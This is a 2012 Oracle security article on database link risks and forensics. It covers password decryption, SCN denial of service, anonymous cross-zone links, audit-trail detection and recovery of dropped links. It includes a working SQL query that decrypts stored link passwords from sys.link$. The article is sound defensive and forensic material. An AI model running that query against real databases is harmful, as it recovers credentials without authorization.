# **Database Link Security, Paul M. Wright, 19/11/2012.**

Database links in Oracle suffer from a number of security issues, namely ..

- 1. DBLink password can be easily decrypted
- 2. Max SCN DoS threat
- 3. Anonymised Links between Prod/Dev and separate business unit subnets

In order to defend against these issues it would be useful to be able to ..

- 4. Identify incoming DBLinks
- 5. Forensically respond to an incident involving use of DBlinks

# **1. DBLink password can be easily decrypted**

```
SQL> CREATE DATABASE LINK "TEST LINK" CONNECT TO "DBLINK ACCOUNT" IDENTIFIED BY WYPW USING
'(DESCRIPTION=(ADDRESS_LIST=(ADDRESS 
=(PROTOCOL=TCP) (HOST=192.168.0.25) (PORT=1521)) (CONNECT_DATA=(SERVICE_NAME=ORCL11)))';
Database link created.
SQL> select name, userid, passwordx from sys.link$ where name='TEST_LINK';
NAME
        --------------------------------------------------------------------------------
USERID
------------------------------
PASSWORDX
            --------------------------------------------------------------------------------
TEST_LINK
DBLINK_ACCOUNT
058CC531A7BBC08390C066B29CB2E26AF1
SQL> select name, userid, utl raw.cast to varchar2(dbms crypto.decrypt((substr(passwordx,19)),
4353, (substr(passwordx,3,16)))) from sys.link$ where name='TEST LINK';
NAME
--------------------------------------------------------------------------------
USERID
       ------------------------------
PASSWORD
 --------------------------------------------------------------------------------
TEST_LINK
DBLINK_ACCOUNT
MYPW
SQL> select * from v$version;
BANNER
--------------------------------------------------------------------------------
Oracle Database 11g Enterprise Edition Release 11.2.0.2.0 - Production
PL/SQL Release 11.2.0.2.0 - Production
CORE 11.2.0.2.0 Production
TNS for Linux: Version 11.2.0.2.0 - Production
NLSRTL Version 11.2.0.2.0 – Production
```
#### The above can be carried out by these users or holders of these roles/privileges on 11.2

- $\bullet$  SYS
- SYSDBA
- DBA
- SYS WITHOUT SYSDBA
- SYSASM
- EXP\_FULL\_DATABASE
- DATAPUMP\_EXP\_FULL\_DATABASE
- DATAPUMP\_IMP\_FULL\_DATABASE

#### **2. Max SCN DoS threat**

As originall[y disclosed](http://web.archive.org/web/20100330125613/http:/www.oracleforensics.com/wordpress/index.php/2009/01/18/db-data-forensics/) publicly by the Author back in 2009, the server SCN will be raised to that of the client SCN if it is higher, forcing a DoS when the SCN reaches the maximum. The risk of malicious threat from this issue is small compared to it's genuine maintenance impact in environments with high number of transactions. The main security risk from DBLinks comes from their unmonitored ability to cross security zones anonymously. For example Prod to Dev or between separate business unit subnets.

#### **3. Anonymised Links between prod/dev and business subnets**

DBLinks provide a method for an attacker to access a DB which anonymises their access and bypasses many of the logon controls present. Out of the box there is no method to stop incoming DBLinks. GLOBAL NAMES can be set to TRUE but this only forces the source of a DBLink to check the domain name of a destination matches the source. What would be useful is a config setting to say "don't allow DBLinks to enter my DB". Problem is, that it is difficult to identify incoming DBLinks, though not impossible a[s some believe.](https://forums.oracle.com/forums/thread.jspa?threadID=906600)

### **4. Identify incoming DBLinks**

DBLinks are not specifically announced in  $v$ \$session but on more recent versions of Oracle are recorded as DBLinks in SYS.AUD\$.COMMENT\$TEXT as demonstrated from 11.2.0.1 to 11.2.0.2 below:

select userid, terminal, comment\$text from sys.aud\$ where comment\$text like 'DBLINK%';



An immediate response to the above is.. *How does Oracle know they are incoming links?* and the answer to this is immediately viewable in a packet capture of a SELECT through a DB Link as shown in the next figure. Basically the client tells the DB that the source is a DBLink which is very handy.



## **5. Forensically respond to an incident involving use of DBLink**

```
SQL> select user from dual@test link;
USER
------------------------------
SYS
SQL> drop database link test_link;
Database link dropped.
```
A dropped db link is still recorded in the system01.dbf as long as the data file has not filled up and re-recorded back over itself. So this evidence can be used to corroborate the DBLINK INFO audit trail entry previously, to prove that the attacker's connection came from that link.



More to come on new unpublished Oracle Security matters at my session on 2.30, Monday 3 $^{\text{rd}}$ December, at [UKOUG 2012](http://2012.ukoug.org/default.asp?p=9339&dlgact=shwprs&prs_prsid=7736&day_dayid=62) , entitled *"Intelligently Securing a Large, Globally Distributed, Database Estate" (and new boo[k Securing Oracle](http://www.amazon.co.uk/dp/1481070894) in 2013*). *[paulmwright@oraclesecurity.com](mailto:paulmwright@oraclesecurity.com)*